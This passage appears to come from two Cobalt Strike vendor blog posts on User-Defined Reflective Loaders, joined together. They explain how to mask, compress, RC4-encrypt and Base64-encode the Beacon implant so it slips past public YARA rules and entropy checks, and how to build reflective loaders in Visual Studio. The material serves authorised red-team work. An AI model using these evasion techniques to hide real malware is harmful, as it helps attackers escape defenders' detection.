It is possible to use the strrep() function in Aggressor Script to replace strings. However, it is native to Sleep, which means it operates slightly differently to the one in the malleable C2 profile. For example, Sleep’s func_strrep() uses Java’s replace() method, which means it completely replaces the original string with the new one. This can be seen in the following screenshot.

Figure 3. Java’s replace() method.


This type of modification is problematic when modifying a PE file, as it could change the size of the affected section and cause either the loader or the PE file to crash during execution. To overcome this, we created a simple wrapper around Sleep’s strrep() called strrep_pad(). This function was used to pad the input string with NULL bytes prior to replacing it (in a similar fashion to the malleable C2’s strrep command). We then replaced “beacon.x64.dll” and “ReflectiveLoader” with “udrl.x64.dll” and “customLoader” as shown in CFF Explorer below.

Figure 4. The modified Beacon strings.

Note: It is possible to apply the contents of a malleable C2 profile’s transform-x** block in Aggressor Script via setup_transformations(). In addition, strings defined in the malleable C2 profile can be applied with setup_strings(). However, as described at the start of this post, we opted to apply our transformations solely in Aggressor Script

stage.obfuscate

As part of the Cobalt Strike and YARA post, we discussed the stage.obfuscate malleable C2 option and highlighted that despite masking some aspects of Beacon, it still left a lot exposed. In the previous sections we implemented some of stage.obfuscate’s functionality in the sense that we removed Beacon’s PE header as part of loading it into memory. However, it also masks Beacon’s .text section and its Import Address Table (IAT) which is important due to the significant number of YARA rules that target them.

There is an existing Aggressor Script function called pe_mask_section() that makes it trivial to mask a section with a single byte key. In addition, Bobby Cooke has demonstrated in BokuLoader that it is possible to use Aggressor Script to mask each string in the IAT.

Whilst masking Beacon’s .text section and its IAT would provide feature parity with the malleable C2 profile, we know from Cobalt Strike and YARA that this would still leave parts of Beacon exposed. As a result, we wanted to create a more generic capability that could mask these vulnerable sections (.text, .rdata .data) with randomly generated variable length keys.

At a high-level, our approach was to append a buffer of XOR keys to the PE_HEADER_DATA structure and dynamically retrieve them at runtime. This allowed us to add variation to each exported artefact without re-compiling the loader. The following diagram provides an illustration of this approach.

Figure 5. A high-level overview of the modified artefact.

To ensure that we could retrieve the XOR keys from this buffer, we updated the PE_HEADER_DATA structure to include the lengths of each XOR key.

typedef struct _PE_HEADER_DATA {
   […SNIP…]
  DWORD TextSectionXORKeyLength;
  DWORD RdataSectionXORKeyLength;
  DWORD DataSectionXORKeyLength;
} PE_HEADER_DATA, *PPE_HEADER_DATA;

It was then possible to use these values to index the buffer and determine the start address of each key. This also meant that the key length could change dramatically between each exported payload and the loader would still be able to retrieve them.

To simplify using the XOR keys in the loader at runtime, we created a KEY_INFO structure to provide an abstract representation of each key and its length. We then added XOR_KEYS to do the same for each KEY_INFO structure.

typedef struct _KEY_INFO {
	size_t KeyLength;
	char* Key;
} KEY_INFO, *PKEY_INFO;

typedef struct _XOR_KEYS {
	KEY_INFO TextSection;
	KEY_INFO RdataSection;
	KEY_INFO DataSection;
} XOR_KEYS, *PXOR_KEYS;

The following code example demonstrates the approach described above. Initially, the size of PE_HEADER_DATA is used to find the start address of the first XOR key. Then, the XOR key lengths in peHeaderData are used to identify the start address of each subsequent key.

PPE_HEADER_DATA peHeaderData = (PPE_HEADER_DATA)rawDllBaseAddress;
XOR_KEYS xorKeys;
xorKeys.TextSection.key = rawDllBaseAddress + sizeof(PE_HEADER_DATA);
xorKeys.TextSection.keyLength = peHeaderData->TextSectionXORKeyLength;
xorKeys.RdataSection.key = xorKeys.TextSection.key + peHeaderData->TextSectionXORKeyLength;
xorKeys.RdataSection.keyLength = peHeaderData->RdataSectionXORKeyLength;
xorKeys.DataSection.key = xorKeys.RdataSection.key + peHeaderData->RdataSectionXORKeyLength;
xorKeys.DataSection.keyLength = peHeaderData->DataSectionXORKeyLength;

Obfuscation vs YARA

In the previous sections, we described our approach to obfuscation and masking Beacon. We can now test the modified artefact against Elastic’s collection of open-source YARA rules for Cobalt Strike (as previously used in the Cobalt Strike and YARA post).


Once again, we’d like to credit Elastic for its comprehensive rule set. In addition, we’d also like to reiterate that this is not intended to be a guide to evade a specific vendor. We are focusing on publicly available static detections, which is undoubtedly only one aspect of the defence-in-depth approach employed by modern EDRs. In the following screenshot, we have scanned the default RAW Beacon payload followed by our modified artefact. We can see that the default payload was trivial to detect, but the obfuscated Beacon did not trigger any of the YARA rules.

Figure 6. YARA scans of both the RAW Beacon payload and the modified artefact.

The Extra Mile

In the previous sections we built upon the existing malleable C2 options available in Cobalt Strike to create a Beacon payload that was robust against static detections. Whilst the transformations detailed above were found to be effective, there are many examples of modern malware that utilises multiple layers of obfuscation and masking as part of their defence evasion strategy. For example, the Roshtyak malware strain uses 14 layers of obfuscation.

The process of applying 14 layers of obfuscation is understandably outside the scope of this post. However, Elastic’s Security Labs recently published a fantastic walkthrough of the Blister loader which uses compression and encryption to add layers of obfuscation. Applying these two felt like a more realistic goal for our example loader.

In the following sections, we will adapt the Blister loader’s approach and demonstrate how to build these layers of obfuscation into the UDRL itself. Therefore, we will apply both compression and encryption to the modified Beacon via Aggressor Script. This helps to simplify the process of embedding Beacon into different stage0 shellcode runners, but also fits nicely into the Cobalt Strike workflow. For example, when spawning or injecting Beacon. Additionally, in Cobalt Strike 4.9 we have made it possible for users to apply UDRLs to postex DLLs which means that they can benefit from the obfuscation and masking as well.

Note: This layered approach to obfuscation could also provide an excellent opportunity to apply Defence Evasion techniques. For example, Execution Guard Rails or Virtualisation/Sandbox Evasion.

Applying Compression

A full description of compression is outside the scope of this blog post. Fundamentally though, compression is the process of encoding information using fewer bits than the original.

To demonstrate using compression as part of a reflective loader, we implemented Microsoft’s LZNT1 compression algorithm in Aggressor Script. We primarily chose LZNT1 because it is supported by RtlDecompressBuffer(). This simplified the loader as we were able to use it to decompress the buffer instead of implementing the decompression logic ourselves. In addition, Nakatsuru You had already ported Jeffrey Bush’s C implementation of LZNT1 to Python, which made it trivial to port it once more to Aggressor Script.

Note: It would have been possible to execute the Python implementation directly from Aggressor Script, but for the sake of simplicity and so that we could provide an example without any other dependencies, we spent some time re-writing it in Sleep. As part of some (very) limited testing that the LZNT1 compression algorithm compressed the default Beacon shellcode (CS 4.8) from roughly ~296kb to ~178kb.  The compression algorithm was not quite as effective on the obfuscated Beacon due to the transformations described in the previous section.

The function prototype for RtlDecompressBuffer() has been provided below.

NT_RTL_COMPRESS_API NTSTATUS RtlDecompressBuffer(
  [in]  USHORT CompressionFormat,
  [out] PUCHAR UncompressedBuffer,
  [in]  ULONG  UncompressedBufferSize,
  [in]  PUCHAR CompressedBuffer,
  [in]  ULONG  CompressedBufferSize,
  [out] PULONG FinalUncompressedSize
);


As described above, it was possible to decompress the compressed buffer with a single call to RtlDecompressBuffer(). However, as shown in its function prototype, it required the size of both the compressed and the decompressed buffer. It was not possible to retrieve these sizes from the existing PE_HEADER_DATA structure as we had compressed it. Therefore, to pass this information to the loader, we used the same approach described at the start of this post and created a new custom header structure to hold this information called UDRL_HEADER_DATA.

typedef struct _UDRL_HEADER_DATA {
                DWORD CompressedSize;  //the size of the compressed artefact
                DWORD RawFileSize;        //the size of the RAW DLL
                DWORD LoadedImageSize; // the size of the loaded image
} UDRL_HEADER_DATA, * PUDRL_HEADER_DATA;

The high-level layout at this stage has been illustrated in the following diagram.

Figure 7. A high-level overview of the modified artefact after compression.


In the original UDRL-VS example, we allocated a block of memory and copied Beacon into it as part of the loading process. However, to support compression, we were required to allocate another block of temporary memory to store the decompressed Beacon DLL prior to loading it.

The decompression workflow can be seen in the following diagram. The term “loader memory” refers to the original allocation of memory for the UDRL. We have not included the loader itself in this diagram for simplicity.

Figure 8. The decompression workflow.

Note: Here we are allocating an additional region of memory to handle the decompression. This is obviously a trade-off, as perhaps a large allocation of memory could be considered suspicious. It is therefore up to the UDRL developer to decide if compression is worth the additional allocation of memory. As stated at the start of this post, this is intended as an example.

Applying Encryption

To demonstrate encryption, we opted for simplicity and used the RC4 encryption algorithm. We considered it simple because an RC4 encryption/decryption routine can be written in very few lines of code. In addition, there are a number of public examples of the algorithm. For example, @_EthicalChaos_ (ccob) has already shown how to encrypt a buffer with RC4 via Java in Sleep and Austin Hudson used RC4 as part of Titanldr-ng.

In the following example, an encryption key is randomly generated and used to encrypt the previously compressed buffer. The length of the encryption key is then added to the UDRL_HEADER_DATA structure and in a similar fashion to the XOR keys, the encryption key is appended to it.

$rc4_key_length = 11;
$rc4_key = generate_random_bytes($rc4_key_length);
[…SNIP…]
$encrypted_buffer = rc4_encrypt($compressed_buffer, $rc4_key);
$udrl_header_data = pack(
    “I-I-I-I-“,
    $compressed_file_size,
    $raw_file_size,
    $loaded_image_size,
    $rc4_key_length,
);
return $udrl_header_data . $rc4_key . $encrypted_buffer;

This approach has been illustrated in the following diagram.

Figure 9. A high-level overview of the modified artefact after compression and encryption.


To ensure that the loader was independent of whatever executed it, we had to assume that it would not have the required permissions to decrypt the buffer in place (as it is highly likely the loader would be running in PAGE_EXECUTE_READ memory). As a result, we modified the original workflow and decided to use Loaded Image Memory twice (this also helped to avoid allocating another region of memory).

As shown in the following diagram, the compressed and encrypted buffer was first copied into the Loaded Image Memory so that it could be decrypted (in PAGE_READWRITE memory). The decrypted buffer was then decompressed and stored in Temporary Memory. Once the buffer had been decrypted/decompressed, it was possible for the loader to continue its original workflow and load Beacon back into Loaded Image Memory (hence the name Loaded Image Memory).

Figure 10. The decryption/decompression workflow.

Entropy

In the previous sections we heavily obfuscated Beacon. However, in doing so, we significantly increased its entropy which can be problematic when trying to evade PE malware models. A full description of all the various features of PE malware models is outside the scope of this post. However, we have experienced modern EDR highlighting even benign files as suspicious if they contain too much randomness. As a result, we thought it would be helpful to (very) briefly demonstrate the effect of the above obfuscation on entropy as it may be something to consider when creating stage0 shellcode runners.

There are some excellent resources online that talk about Threat Hunting with File Entropy and Using Entropy in Threat Hunting. In addition, there is a section on Binary Entropy in Sektor7’s Windows Evasion course. As a result, this post will not delve into it in much detail. Fundamentally though, when people talk about binary entropy, they are typically referring to a measure of randomness.

In the following example, we calculated the entropy of a default RAW Beacon, the obfuscated Beacon and then finally the compressed/encrypted version. We can see that these transformations have significantly increased the entropy. Therefore, any PE malware model that considers high entropy a suspicious feature would likely trigger on it.

C:\Tools>sigcheck.exe -a beacon.x64.bin | findstr /I entropy
        Entropy:        6.188
C:\Tools>sigcheck.exe -a beacon.x64.obfuscated.bin | findstr /I entropy
        Entropy:        7.535
C:\Tools>sigcheck.exe -a beacon.x64.obfuscated.lznt1.rc4.bin | findstr /I entropy
        Entropy:        7.999

0xPat has published an excellent series of posts on malware development. We recommend reading all of it, but as part of their fourth post about anti-static analysis they recommend using Base64 encoding to reduce entropy as its 64 character alphabet reduces the randomness.

Aggressor Script provides a built-in base64_encode() function which makes it easy to test this hypothesis. We can see that Base64 encoding brings the entropy down considerably. 

C:\Tools>sigcheck.exe -a beacon.x64.obfuscated.lznt1.rc4.b64.bin | findstr /I entropy

        Entropy:        6.001

Note: One drawback to Base64 encoding is that it increases the length of the artefact. However, in our limited testing the obfuscated/compressed/encrypted/encoded buffer was not much larger than the original RAW Beacon payload (~305kb vs ~296kb in CS 4.8).

A high-level overview of the modified artefact after compression, encryption and encoding.
Figure 11. A high-level overview of the modified artefact after compression, encryption and encoding.


To handle this transformation in the example loader, we added Base64Decode() to Obfuscation.cpp. It was then possible to use the existing approach to decompression/decryption but simply Base64 decode the buffer as part of the copy operation. The updated workflow has been illustrated in the following diagram.

The decoding/decryption/decompression workflow.
Figure 12. The decoding/decryption/decompression workflow.

Note: It is important to note that the artefact we have created will ultimately sit inside a stage0 shellcode runner of some description. As a result, we need to consider the entropy of the shellcode runner as well as the artefact itself. The default Cobalt Strike executable has a relatively high entropy which is even larger when used in combination with our obfuscation-example. This is because the Cobalt Strike client masks the shellcode with a randomly generated 4-byte key prior to stomping it into the default executable. This essentially removes the effect of the Base64 encoding. To overcome this, it is possible to either export the RAW shellcode and create a custom shellcode runner or use the artefact kit to modify the default executable. The Cobalt Strike client will not apply this masking to custom artefacts. We strongly recommend developing custom shellcode runners, the default Cobalt Strike executables are widely signatured and will likely negate any obfuscation you apply to Beacon

Closing Thoughts

As part of this post, we have obfuscated, compressed, encrypted and encoded Beacon to evade a set of open-source static detections. Whilst we have demonstrated one approach, we hope this post has shown that the possibilities are endless when developing your own custom obfuscation and masking routines within a UDRL.

Once again, it is important to note that despite all of the obfuscation and masking applied above. Beacon can be trivial to detect in memory in its default state with regards to YARA scanning unless it takes evasive action. The simplest way to mask Beacon at runtime is via the Sleep Mask kit. A full description of the Sleep Mask was outside the scope of this post, however, in part 3 of this series we will demonstrate how to complete the coverage outlined above and mask the obfuscation-loader at runtime.

The code is now available in the udrl-vs kit in the Arsenal Kit. To try it out, simply open the solution and compile the obfuscation-loader Release build. You can then load the ./bin/examples/obfuscation-loader/prepend-udrl.cna script into the Cobalt Strike console and export an artefact.
Alternatively, you can start using this functionality in your own custom UDRLs. To create a custom loader, add a project to the UDRL-VS solution, apply the loader.prop properties file and add a reference the UDRL-VS library. You can then create your own loader and either use our example loader functions or write your own. More information on all of the above can be found in the kit’s README.

Revisiting the User-Defined Reflective Loader Part 1: Simplifying Development

This blog post accompanies a new addition to the Arsenal Kit – The User-Defined Reflective Loader Visual Studio (UDRL-VS). Over the past few months, we have received a lot of feedback from our users that whilst the flexibility of the UDRL is great, there is not enough information/example code to get the most out of this feature. The intention of this kit is to lower the barrier to entry for developing and debugging custom reflective loaders. This post includes a walkthrough of creating a UDRL in Visual Studio that facilitates debugging, an introduction to UDRL-VS, and an overview of how to apply a UDRL to Beacon.

Note: There are many people out there that prefer to use tools such as MingGW/GCC/LD/GDB etc. and we salute you. However, this post is intended for those of us that like the simplicity of Visual Studio and enjoy a GUI. To develop this template we used Visual Studio Community 2022.

Reflective Loading

Beacon is just a Dynamic Link Library (DLL). As a result, it needs to be “loaded” for us to work with it. There are many different ways to load a DLL in Windows, but Reflective DLL Injection, first published by Stephen Fewer in 2008, provides the means to load a DLL completely in memory. There is a lot of information available regarding PE files, reflective loading, and even improving upon Reflective DLL Injection. Therefore, this post will not delve into this in much detail. Fundamentally though, a reflective loader must:

  • Allocate some memory.
  • Copy the target DLL into that memory allocation.
  • Parse the target DLL’s imports/load the required modules/resolve function addresses.
  • Rebase the DLL (fix the relocations).
  • Locate the DLL’s Entry Point.
  • Execute the Entry Point.


In Stephen Fewer’s original implementation, the code used to load the DLL into memory is compiled into the DLL and “exported” as a function. This is how Beacon’s default reflective loader works; if you inspect Beacon’s exported functions you’ll find one called ReflectiveLoader() which is where the magic happens. The following screenshot shows Beacon’s Export Address Table (EAT) and its ReflectiveLoader() function in CFF Explorer.

Figure 1. Beacon’s Export Address Table in CFF Explorer.

Note: Typically, when a reflective loader is implemented in this fashion, a small shellcode stub is also written to the start of the PE file (over the DOS header) to ensure that execution is correctly directed to the right place (the ReflectiveLoader() function). This is what makes it position independent as it’s possible to simply write the reflective DLL to memory, start a thread and let it run.


In 2017, an analysis of the Double Pulsar User Mode Injector (Double Pulsar) leaked by Shadow Brokers showed an alternate approach to reflective loading (archive link). Double Pulsar differed because it was not compiled into the DLL but prepended in front of it. This approach allowed it to reflectively load any DLL. Later in 2017, the Shellcode Reflective DLL Injection (sRDI) project was released which used a similar approach. sRDI is able to take an arbitrary PE file and make it position independent which means it can also be used to load Beacon.

The following high-level diagram shows the different locations of the reflective loader between Stephen Fewer’s approach and Double Pulsar.

Figure 2. The different locations of ReflectiveLoader().

The User-Defined Reflective Loader (UDRL)

The UDRL is an important aspect of Cobalt Strike’s evasion strategy. Cobalt Strike achieves “evasion through flexibility”, meaning we give you the tools you need to modify default behaviors and customize Beacon to your liking. This was something that Raphael Mudge felt strongly about and will remain a key part of the Cobalt Strike strategy moving forward.

As described above, Beacon’s default ReflectiveLoader() is compiled into Beacon and exported. As a result, the UDRL was originally intended to work in the same fashion. The Teamserver would take a given UDRL and use it to overwrite Beacon’s default ReflectiveLoader() function. A great example of a UDRL that utilizes this workflow is BokuLoader by Bobby Cooke.

In this blog post, we’ll be exploring the same approach used by Double Pulsar and will therefore append Beacon to our loader as shown in Figure 2. TitanLdr by Austin Hudson is an excellent example of a UDRL that uses this approach. AceLdr by Kyle Avery is another very good example that also includes some additional functionality for avoiding memory scanners.

There are likely many other UDRLs available, and without a doubt even more that have not been made public. The above projects have been mentioned as they are impressive public examples. If you’ve developed a UDRL for Cobalt Strike yourself and you’d like to share it, you can submit it to the Cobalt Strike Community Kit.

Enter Visual Studio

The original UDRL example provided in the Arsenal Kit is a slightly modified version of Stephen Fewer’s reflective loader, so here we’ll also start in the same place. To save a lot of unnecessary content, we will not cover the process of creating an empty Visual Studio project and copy/pasting code. The only slight difference at this stage however is that our project files were created with the .cpp extension. This minor change to .cpp allows the project to access some additional functionality (more on this later). For clarity, the folder layout of the project after copy/pasting Stephen Fewer’s code has been illustrated below.

UDRL-VS/
├── Header Files/
│ ├── ReflectiveDLLInjection.h
│ └── ReflectiveLoader.h
├── Source Files/
└── ReflectiveLoader.cpp

The purpose of this Visual Studio project is to create a PE executable file that contains our reflective loader. This executable file can then be compiled in either Debug mode or Release mode. In Debug mode it can be used in combination with Visual Studio’s debugger to step through the code and Debug our loader. In Release mode, we can strip our loader out of the resulting executable and prepend it to Beacon to create a Double Pulsar style payload as illustrated in Figure 2.

To compile the project and ensure that it executes correctly, we need to change some of Visual Studio’s Project Settings. These have been outlined below:

  • Entry Point (ReflectiveLoader) – This setting changes the default starting address to Stephen Fewer’s ReflectiveLoader() function. A custom entry point would normally be problematic for a traditional PE file and require some manual initialization. However, Stephen Fewer’s code is position independent, so this won’t be a problem.
  • Enable Intrinsic Functions (Yes) – Intrinsic functions are built into the compiler and make it possible to “call” certain assembly instructions. These functions are “inlined” automatically which means the compiler inserts them at compile time.
  • Ignore All Default Libraries (Yes) – This setting will alert us when we call external functions (as that would not be position independent).
  • Basic Runtime Checks (Default) – This setting is configured correctly in Release mode by default, but changing it in the Debug configuration disables some runtime error checking that will throw an error due to our custom entry point.
  • Optimization – We’ve enabled several of Visual Studio’s different Optimization settings and opted to favor smaller code where possible. However, at certain points in the template we’ve disabled it to ensure our code works as expected.

Note: Optimization can be great because it makes our code smaller and faster. However, it’s important to know what can be optimized and what can’t, which is made even more complex when writing position independent code. If you run into problems, it can be worth checking whether something is being optimized away by the compiler.

Function Positioning


In this post, we are using the Double Pulsar approach to reflective loading. Therefore, after compiling the Release build, we will extract the loader from the resulting executable and prepend it to Beacon to create our payload. As part of this model, we need to ensure that the loaders’ entry point sits at the very start of the shellcode. We also need to make sure that we can identify the end of the loader in order to find out where Beacon begins. This has been illustrated in the following high-level diagram:

Figure 3. A high-level overview of Function Positioning.

There are different ways to achieve this “positioning”, however, for the purposes of this template we have used the code_seg pragma directive. code_seg can be used to specify which section is used to store specific functions. These sections can then be ordered using alphabetical values e.g .text$a. This is possible because the linker takes the section names and splits them at the first dollar sign, the value after it is then used to sort the sections which facilitates the alphabetical ordering. A similar approach to function ordering can also be seen in both TitanLdr/AceLdr in link.ld.

